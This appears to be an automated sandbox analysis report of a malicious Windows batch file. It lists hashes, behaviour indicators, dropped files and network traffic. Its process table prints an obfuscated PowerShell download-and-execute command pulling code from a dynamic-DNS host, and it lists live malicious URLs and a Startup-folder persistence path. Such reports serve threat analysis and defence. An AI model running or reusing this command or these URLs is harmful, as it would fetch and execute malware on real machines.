| File name: | b32k1qf9m4g5.bat |
| Full analysis: | https://app.any.run/tasks/9060f6a6-6abc-4744-84ac-78518aed51e7 |
| Verdict: | Malicious activity |
| Analysis date: | November 04, 2019, 23:47:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with CRLF line terminators |
| MD5: | 09D4FA3DA4A1D031876486B94AC5DAE4 |
| SHA1: | 81E3654C545EDCAFF2689E74F9FB43891BD403C3 |
| SHA256: | F4B36D9BBB5E764BDBB32BEF4677C3CE0159DC31639D919703C82B2B2F4846F5 |
| SSDEEP: | 6:huWmGkiKznaj/rYzcFARf84NOewOC93PRzSahx9GY9XHb6+mMCviYCGDJGh8l2LL:XmmKzQe1Rt7wOCFPRzt9XbT5CqYHJy84 |
MALICIOUS
Writes to a start menu file
- powershell.exe (PID: 4048)
Loads the Task Scheduler COM API
- powershell.exe (PID: 4048)
Loads dropped or rewritten executable
- SearchProtocolHost.exe (PID: 3488)
Executes PowerShell scripts
- cmd.exe (PID: 2200)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 4048)
Executable content was dropped or overwritten
- powershell.exe (PID: 4048)
Application launched itself
- cmd.exe (PID: 2200)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2200)
Drop AutoIt3 executable file
- powershell.exe (PID: 4048)
Reads Internet Cache Settings


- OUTLOOK.EXE (PID: 3088)
Executed via COM
- OUTLOOK.EXE (PID: 3088)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3088)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
39
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2200 | cmd /c ""C:\Users\admin\AppData\Local\Temp\b32k1qf9m4g5.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3088 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3488 | "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe2_ Global\UsGthrCtrlFltPipeMssGthrPipe2 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" | C:\Windows\System32\SearchProtocolHost.exe | — | SearchIndexer.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Windows Search Protocol Host Exit code: 0 Version: 7.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3964 | C:\Windows\system32\cmd.exe /S /D /c" echo ieX("Ie`X`(N`ew-oBJ`e`Ct N`et.`Web`ClIeNt`).DOwnlOa`d`StRIN`G('http://f1ac3dig.ddns.net/M194Hs/al/35484654')"); " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4048 | WindowsPowerShell\v1.0\powershell.exe -nop -win 1 - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 349
Read events
1 149
Write events
189
Delete events
11
Modification events
| (PID) Process: | (4048) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (4048) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4048) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (4048) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (4048) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (4048) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (4048) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (4048) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4048) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (4048) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
Executable files
6
Suspicious files
3
Text files
33
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4048 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\U8I0XWCW3SX0QJKWSZ00.temp | — | |
MD5:— | SHA256:— | |||
| 4048 | powershell.exe | C:\Users\Public\_rzybhn2_\12.dll | — | |
MD5:— | SHA256:— | |||
| 4048 | powershell.exe | C:\users\public\_rzybhn2_\_rzybhn2_.LNS | — | |
MD5:— | SHA256:— | |||
| 3088 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRD83A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4048 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\_rzybhn2_.lnk | lnk | |
MD5:— | SHA256:— | |||
| 4048 | powershell.exe | C:\users\public\i.dat | text | |
MD5:— | SHA256:— | |||
| 4048 | powershell.exe | C:\users\public\c.lnk | lnk | |
MD5:— | SHA256:— | |||
| 4048 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39a89e.TMP | binary | |
MD5:— | SHA256:— | |||
| 3088 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 4048 | powershell.exe | C:\users\public\_rzybhn2_\_rzybhn2_.exe | executable | |
MD5:C56B5F0201A3B3DE53E561FE76912BFD | SHA256:237D1BCA6E056DF5BB16A1216A434634109478F882D3B1D58344C801D184F95D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
3
DNS requests
3
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4048 | powershell.exe | GET | 200 | 158.69.59.82:80 | http://f1ac3dig.ddns.net/M194Hs/al/35484654 | CA | text | 14.6 Kb | malicious |
4048 | powershell.exe | GET | 200 | 158.69.59.82:80 | http://dgi1b2n3m4.ddns.net/M194Hs/al/index.php | CA | text | 6 b | malicious |
3088 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
4048 | powershell.exe | GET | 200 | 158.69.59.82:80 | http://dgi1b2n3m4.ddns.net/0411/al/md.zip | CA | compressed | 12.5 Mb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3088 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
4048 | powershell.exe | 158.69.59.82:80 | f1ac3dig.ddns.net | OVH SAS | CA | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
f1ac3dig.ddns.net |
| malicious |
dgi1b2n3m4.ddns.net |
| malicious |
config.messenger.msn.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Potentially Bad Traffic | ET POLICY DNS Query to DynDNS Domain *.ddns .net |
1080 | svchost.exe | Potentially Bad Traffic | ET POLICY DNS Query to DynDNS Domain *.ddns .net |